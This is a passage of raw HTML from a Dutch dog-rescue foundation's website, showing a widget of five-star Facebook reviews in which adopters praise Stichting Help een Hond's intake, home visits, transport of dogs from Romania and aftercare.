duidelijk advies. Stichting "Help een hond": Wat een fantastische inzet bij dit intensieve vrijwilligerswerk! Wat een teamwork! En wat hebben jullie al voor veel straathonden een gouden mandje geregeld!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1jOJJMhIxl-zJpFYBsQXx8vYiwfCOA4SJgysjWG1WUsJh1YEDGuCEdzg8Nq3EC5_NP06r12RQH&#038;psid=7391436737583543&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT-LvT56h8Cp4dmZwPU7Cfq2" loading="lazy" class="trustreviews-img" alt="Esther Schumacher" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3992561884125083" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esther Schumacher</a><div class="trustreviews-time" data-time="1623057776">09:22 07 Jun 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat zijn we blij dat we via via bij deze stichting terecht zijn gekomen! Heel fijn dat ze eerst een goede intake met je doen en huisbezoek om te zien of de hond bij jou en ook de situatie past. Het voortraject met super veel info, de juiste begeleiding, transport en nu ook de nazorg! Kan alleen maar lof geven hiervoor. Super tevreden maar ook dankbaar dat wij zo n geweldige hond als gezinslid hebben nu. Bedankt allemaal en ook de geweldige rescuers in Roemenië die de honden daar met zoveel liefde verzorgen!! Dat merk je echt! Ga vooral zo door&#x1f49b;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://scontent-fra3-2.xx.fbcdn.net/v/t1.30497-1/84628273_176159830277856_972693363922829312_n.jpg?stp=c379.0.1290.1290a_cp0_dst-jpg_s56x56_tt6&#038;_nc_cat=1&#038;ccb=1-7&#038;_nc_sid=7565cd&#038;_nc_ohc=la4D9dWBVE0Q7kNvwEcC3de&#038;_nc_oc=AdnLphibtCUpwJzCxgvuOaERJBG-kP6lIUg8IySX8ZKyBuo8IoPe502ZVReDEY0dWbo&#038;_nc_zt=24&#038;_nc_ht=scontent-fra3-2.xx&#038;edm=AJdBtusEAAAA&#038;oh=00_AfoAHdg9R5HX1mFXO-eTHGRaXP6YyfUopK5-dSHGl2ImIg&#038;oe=6996D519" loading="lazy" class="trustreviews-img" alt="Martha Van Leeuwen-Brouwer" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/129474899230253" class="trustreviews-name" target="_blank" rel="nofollow noopener">Martha Van Leeuwen-Brouwer</a><div class="trustreviews-time" data-time="1620246369">20:26 05 May 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij hebben via hen Bruno van 5 jaar geadopteerd. Vanaf de intake tot na de adoptie zijn we heel goed begeleid . Ze zijn eerlijk met hun info over het hondje en hij blijkt precies zo te zijn als ze zeiden. Hij is nu 2 1/2 week bij ons en het blijkt een schat te zijn. Gezond en speels en ontzettend aanhankelijk. We zijn blij hem een goed thuis te mogen geven na alle ontberingen. Hij wordt met de dag vrolijker. Deze Stichting doet ontzettend goed werk en verdient een pluim. Wij voelden ons gezien door hen. Op al mn vragen kreeg ik direkt antwoord. Wij zijn blij deze Stichting gevonden te hebben. Een aanrader! Dank jullie wel voor de wereldhond die we via jullie gekregen hebben.&#x1f496;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3PCI3jLYZ5AuPSWqA0qDaISzF8r7LyNWHuJdP2HPvun5O9OS2QVoJC4GCXkShwdvZdSz6hsJtx&#038;psid=25134935239438230&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT9eROISprBrILPzeFrdRImv" loading="lazy" class="trustreviews-img" alt="Margriet Veen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2987640554890833" class="trustreviews-name" target="_blank" rel="nofollow noopener">Margriet Veen</a><div class="trustreviews-time" data-time="1620232078">16:27 05 May 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Super lieve mensen, eerlijk en betrouwbaar! &#x2764;voor dieren&#x1f43e;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0ZztbpGUK653khUYQkL9vusVbdn_bhjBSxxJYiQkyE9KTsFr6HeJ5KUtdg941fpCjvt2qwNANO&#038;psid=7274386399286708&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT9XYJGsV_Cz-XIKe6fnG6sB" loading="lazy" class="trustreviews-img" alt="Jolanda de Wit" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4288691751184511" class="trustreviews-name" target="_blank" rel="nofollow noopener">Jolanda de Wit</a><div class="trustreviews-time" data-time="1618775228">19:47 18 Apr 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">heb zaterdag mjjn hondje op mogen halen. wat een kanjers alle vrijwilligers super geregeld allemaal. ik zal zeker deze stichting aanraden. TOP mensen allemaal</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0WeAu3ja3tyO9dcShym_d2D7fwUjGJJ02RRUrU8GmEvFNrQKSGwwiPMAOdtmwExLIvbOHClG0p&#038;psid=7055414707912782&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8Gz2fl0mJ7BM6BGxeKjGwI" loading="lazy" class="trustreviews-img" alt="Lisette Blokker" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4219465398066058" class="trustreviews-name" target="_blank" rel="nofollow noopener">Lisette Blokker</a><div class="trustreviews-time" data-time="1618775226">19:47 18 Apr 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Fijne en betrouwbare stichting. Onze hond is gisteren via helpeenhond in Nederland en bij ons gekomen. Hoewel hij flink wat heeft meegemaakt, is hij onwijs lief naar mensen - dat komt vast en zeker door de mensen die hem in Roemenië geholpen hebben! Het contact met de stichting verliep fijn, er werd goed meegedacht en het vervoer/de ontvangst was ondanks de Coronamaatregelen super geregeld. Dank aan Mirella, Brenda, Daniëlle &amp; alle andere helpers!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3ICW3gy2z4d-WkrJG1Xrlsg7RsoUkOU2-YHpMe95ArOb3Pb9Bb1q1PHMRb_fQJbfregdTk-Pyh&#038;psid=7284616258321723&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT-fCmywh7_uVTsPMIw_G-w0" loading="lazy" class="trustreviews-img" alt="Sylvana Westerneng" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3796794227063367" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sylvana Westerneng</a><div class="trustreviews-time" data-time="1615801351">09:42 15 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wij vonden het heel fijn dat nadat we waren uitgekozen voor Lucky, dat er ook meteen WhatsApp contact was. <br />Ook het thuis bezoek was heel gezellig en goed geregeld en op zaterdag 13 maart hebben we hem opgehaald.  Hij voelt zich ook al meteen thuis bij ons.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1MpNiKqNDYVEppMAZ72k58sAylNZdWT_aAJrhyJ2zx4wuLJvtRRK690UvQ7t9vY5coSueyz8Eu&#038;psid=25733981449534429&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8gK34GH2sGtadYb_GFSuZo" loading="lazy" class="trustreviews-img" alt="Naomi Parr" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10158944732593971" class="trustreviews-name" target="_blank" rel="nofollow noopener">Naomi Parr</a><div class="trustreviews-time" data-time="1615300891">14:41 09 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wij zagen de advertentie over Toby en waren gelijk verliefd. We kregen snel antwoord op onze vragen en konden Toby snel ontmoeten of wij een goeie klik met hem hadden.<br />Alle stappen daarna ging snel! Van huisbezoek tot adoptiepapieren. Alles was duidelijk en goed geregeld. <br />Zelfs nadat wij Toby hebben geadopteerd bleven wij in contact voor tips met Toby en natuurlijk om leuke fotos te laten zien van Toby in zijn nieuwe huis.<br />Contact ging erg goed met Stichting Help een Hond! Leuke mensen en ze willen alleen het beste voor de honden om een goed huisje voor ze te vinden, dat is duidelijk te zien!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3ODjKxLE8ZUHcvGtUnJnekPjOC9-u7im9BIEwwmEDsbx2XY3GobFX7IUJZaOc5WjbWM0VmgDTA&#038;psid=25466456972941627&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT9g4KCWKNJcQZ0F_JHoN_aL" loading="lazy" class="trustreviews-img" alt="Esmee Wagenaar" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1417910558548816" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esmee Wagenaar</a><div class="trustreviews-time" data-time="1615040664">14:24 06 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Alles ze waren vriendelijk, lief, spontaan ze willen echt het beste voor de dieren en willen echt dat ze een goed huisje krijgen. Ze houden contact met je op te zien hoe het met ze gaan en zijn ook echt betrokken in het proces en dat is heel mooi en fijn.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2-fHz3eIXR2KjKN-KtmzmTuDoBz3CMvQmRF_M7hAP5O-aGACZitLU19_pb7K_lPIGcRE4P1-xd&#038;psid=7768373539857548&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT_RgR28OeRN795dWrtawkKA" loading="lazy" class="trustreviews-img" alt="Susanne Reimering" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10159678595721535" class="trustreviews-name" target="_blank" rel="nofollow noopener">Susanne Reimering</a><div class="trustreviews-time" data-time="1612525322">11:42 05 Feb 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Door Stichting Help een Hond hebben wij onze lieve Sepp nu in huis. We genieten met volle teugen van onze leuke pup die al helemaal op z'n plek is bij ons. <br />We hebben de begeleiding en nazorg als zeer professioneel ervaren. Het welzijn van de hond staat in alles voorop, dat is goed om te merken. We zijn ontzettend blij met Sepp. Heel veel dank aan alle medewerkers van de Stichting die het mogelijk hebben gemaakt dat Sepp nu bij ons is.<br /><br />Mocht je een hond willen en een een warm en liefdevol thuis kunnen bieden, dan raad ik je zeker aan eens een kijkje te nemen bij deze Stichting!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3b4xl4DaoQoMm6Pv4y0kqoYBZHJp77AA0B3M0TnFYiUGU3TIBbivQ8exBZBxHQ98d_fkO8K6HN&#038;psid=7270065496393805&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT-b-8Mzb_L4m3PZAW9KC84f" loading="lazy" class="trustreviews-img" alt="Fennie Klein Tiessink" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3689614094407567" class="trustreviews-name" target="_blank" rel="nofollow noopener">Fennie Klein Tiessink</a><div class="trustreviews-time" data-time="1612088872">10:27 31 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ontzettend lieve mensen die het belang van de honden voorop stellen. we zijn uitstekend begeleid en hebben het hele proces als zeer prettig en professioneel ervaren. Ook nu we een week het hondje bij ons hebben kunnen we altijd vragen stellen en willen ze ook graag op de hoogte gehouden worden. heel erg bedankt!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0HobVuOmJF_Gbq2HnQ-74GiN0QL_7P1lNql4cZI2lO91aH5uT4DAlA3HjmHmVUR33wEehvpbvp&#038;psid=7234199476673527&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8J0pNz0uaBkm9NV9FL-pej" loading="lazy" class="trustreviews-img" alt="Laura Pauwels" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3519287641533703" class="trustreviews-name" target="_blank" rel="nofollow noopener">Laura Pauwels</a><div class="trustreviews-time" data-time="1611996696">08:51 30 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een fijne mensen bij deze stichting. Al in het voortraject wordt je goed geinformeerd. Ze plaatsen niet zomaar een van hun "baby s", er gaan een aantal gesprekken en een huisbezoek aan vooraf maar dat vinden wij wel een vertrouwd gevoel. Je wordt tijdens het traject goed begeleid. Ook na de adoptie is er veel nazorg en aandacht voor de puppys. Prima stichting!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0J9Wi1PdhHaXKBMU409Z0oAPxKH8EkMdS33KEKIiTDd-r3S7K_4yJYNpLgfAYUg_jfBCq46UEU&#038;psid=7115798775174046&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT-r8yzS9BxsCsXbUKVegrS9" loading="lazy" class="trustreviews-img" alt="Ivonne Heitkamp-Verkuil" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4888435427897744" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ivonne Heitkamp-Verkuil</a><div class="trustreviews-time" data-time="1611951712">20:21 29 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Vanaf het eerste contact een goed gevoel over Stichting Help een Hond. Vorige week in Witharen ons Roemeense zwervertje mogen ophalen bij Diny Vonder. Hartelijk ontvangen in haar huis en toen de bus uit Roemenië was dit, ook voor haar en haar man, (nog steeds) een ontroerend moment. Wij kunnen deze stichting van harte aanbevelen en ook de mensen in Roemenië, allen een groot hart voor dieren, diepe buiging!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0_La-gx-Qdsdp_LMI8Gqa018uS4dK0VhiAtT0XfN1wYFUw8taAwFA1VOipJO6rwVAH5KmIMLTQ&#038;psid=8291909667486517&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT_CrMcehwC1Ei7tTwl8Z0xj" loading="lazy" class="trustreviews-img" alt="Nathalie Smeets" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10224787060961373" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nathalie Smeets</a><div class="trustreviews-time" data-time="1608837674">19:21 24 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">dankzij stichting help een hond hebben wij een geweldig hondje kunnen adopteren. onze Cooper (Bono pup) Ze zijn zeer vriendelijk en zorgen dat je goed voorbereid je hondje kunt ontvangen.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1_usrnJT4ckEsAFp4P2vlBUS3iUfkkTVAqSugCbxeVxYfvfHc4QH8BKzdiwspU6azTYrtzp1sk&#038;psid=25520011130923145&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8GwIxTrbpvIevG-QIqgmL3" loading="lazy" class="trustreviews-img" alt="Marlous Kluijver" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3693978097327500" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marlous Kluijver</a><div class="trustreviews-time" data-time="1608668463">20:21 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Dankzij stichting help een hond zijn wij de trotse eigenaren geworden van Cas. Alle vrijwillegers zijn erg betrokken bij het kiezen van een goed huisje voor de honden. Naar mijn mening gaan ze hier erg goed mee om en wordt er zorgvuldig gekeken of het huisje naar behoren is. Zodra dat zo is kan je op een goede begeleiding en nazorg rekenen. Ik zou stichting help een hond zeker aanraden!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa02D7PT7pkPO3YP7jyd9IdhpQq1Zr7GO81-xQ-McKdtclyxzk1NYD1N6R6MxXF4QcyfAyvbTctJ&#038;psid=25366286012962876&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT9j1LyQNUZPKAc2w_Qr9ulP" loading="lazy" class="trustreviews-img" alt="Alissa Wouters" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10164677005155720" class="trustreviews-name" target="_blank" rel="nofollow noopener">Alissa Wouters</a><div class="trustreviews-time" data-time="1608668345">20:19 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Voorafgaand aan de aankomst goed op de hoogte gehouden en ze zijn erg transparant met wat je kunt verwachten. Persoonlijk vind ik het erg fijn dat er veel aandacht wordt besteed aan de nazorg en dat er advies en hulp geboden wordt indien nodig. Voor mij een zeer positieve ervaring!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0vs_O78WrlmE4dU5lc-zj2afY2fkmu9JDSohH1vXrrYuUCaSOuggA_BGcwe4DW1HEzUmi3xpiQ&#038;psid=7194758467256002&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8c5FtNMJqC-y3gthKTAPQ6" loading="lazy" class="trustreviews-img" alt="Sandra Bosscher" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2211317065668221" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sandra Bosscher</a><div class="trustreviews-time" data-time="1608667869">20:11 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Het is een super goede stichting ze zijn zeer duidenlijk de medewerkers zijn zeer vriendelijk en staan altijd voor Je klaar<br />Je krijgt goede informatie over de hondjes en de afhandelingen zijn ook super <br />Wij raden iedereen aan om hier een hondje te adopteren en de nazorg is er ook super goed&#x2764;&#xfe0f; wij zijn zeer dankbaar voor iedereen die mee helpt met de stichting en het asiel in roemenie&#x1f970;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0LaiDxX56jfLSb18L8UXsTec6xoAcs_xzSGQa1lj-eMiHFyOudGnyrImS-fVoM5bJ6oBtQe4cy&#038;psid=25227424733522520&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT8pCObOl6QlMci6BO8-NNJM" loading="lazy" class="trustreviews-img" alt="Lotte Schothans" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3502172546530333" class="trustreviews-name" target="_blank" rel="nofollow noopener">Lotte Schothans</a><div class="trustreviews-time" data-time="1607181062">15:11 05 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Dankzij stichting Help een Hond hebben wij een maand geleden een geweldig hondje mogen adopteren. We werden zoveel mogelijk geïnformeerd over onze Tessa en het proces verliep heel vlot. ze reageren ook erg snel! Ze kijken erg goed naar waar de hond terecht komt. Zeker aan te bevelen!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3ozMBxasAPZWf-64rtZ7YmBWmVFB_Ol2l_asyZ5Z6macVN1ML0wT1eubiRMR51ae2O_on-c7Nk&#038;psid=7475549939155822&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT-1EIAx3j0yftrgv6QGGxic" loading="lazy" class="trustreviews-img" alt="Irene Santoro" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10221607981263260" class="trustreviews-name" target="_blank" rel="nofollow noopener">Irene Santoro</a><div class="trustreviews-time" data-time="1607092670">14:37 04 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">After trying to adopt a dog with different organizations and getting disappointed several times (either because they simply did not respond or did not seem serious enough), I finally came across Help een Hond. I got contacted by Danielle, who was always very nice and available to answer all my questions. She helped to find the dog that would suit our home/situation the best, and finally our Choco (then called Boy) arrived in the Netherlands 3 weeks ago. He's the sweetest and smartest dog and has been doing great. The vet also confirmed his health is very good and that a great job had been done by the vet in Romania and in arranging his papers. Thank you to all the volunteers at Help een Hond, particularly to Danielle, Daphne, Caroline and Wilma and, last but not least, to Marius, who saved Choco from the street and by doing so made us a happy family of 3 &#x1f970;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1GYpysRoiYAT0CX1U0Rq7VeDvJKHRFEwaGGPL7RY1aYIMSWad7bzqn17W6W9Pbwc-UAcUpNNQI&#038;psid=3619643141460978&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT9DirO73CwzwuoUMGvGJM2P" loading="lazy" class="trustreviews-img" alt="Thamar Velthuizen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2838636389703415" class="trustreviews-name" target="_blank" rel="nofollow noopener">Thamar Velthuizen</a><div class="trustreviews-time" data-time="1606413916">18:05 26 Nov 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wij hebben via Stichting Help een Hond onze lieve Arthur geadopteerd. Na dat ik een mail had gestuurd kreeg ik de zelfde dag reactie en werd ik heel prettig te woord gestaan. Alles kon snel geregeld worden en Arthur werd al snel onze lieve knuffel hond. Wij zijn heel dankbaar dat wij dankzij deze stichting een warm mandje kunnen bieden aan Arthur.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2z6mSy7Fl7q6qz3AFVuG3NNScCqan6qgypSt84VzqwLjvWoCozVbfZ44lBT07YG2b2lt5usnbT&#038;psid=3545370828849369&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT-yebZ5TXN7BKFFKcvRKl_J" loading="lazy" class="trustreviews-img" alt="Petra Stevens" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10157426043316993" class="trustreviews-name" target="_blank" rel="nofollow noopener">Petra Stevens</a><div class="trustreviews-time" data-time="1606405612">15:46 26 Nov 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">na eerder een buitenlandse hond te hebben geadopteerd bij een stichting die geen huisbezoek doet geen navraag doet naar de hond, geen veiligheid instructies meegaf omtrent dubbel aanlijnen etc.<br />ben ik aangenaam verrast over hoe het ook kan.<br />karakter van de hond werd eerlijk vermeld, zelfs de bijt incidenten bij aankomst werden niet verzwegen,<br />regelmatig zoeken ze contact over hoe het gaat met Greti.<br />ook mijn hulp vragen over hoe om te gaan met haar angsten worden netjes beantwoord .<br />mijn ervaring met help een hond is zeer positief.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa091TorPy36MrWAFSqv5P3CtyI8KQHtFteI-yE1ZcNx8ChcBFyayCAVGJQH3QNERluGmSCJ0bKc&#038;psid=3969856816366771&#038;height=56&#038;width=56&#038;ext=1771501700&#038;hash=AT89Ma9l_bcow-shp0oQqWF2" loading="lazy" class="trustreviews-img" alt="Marieke Poel" 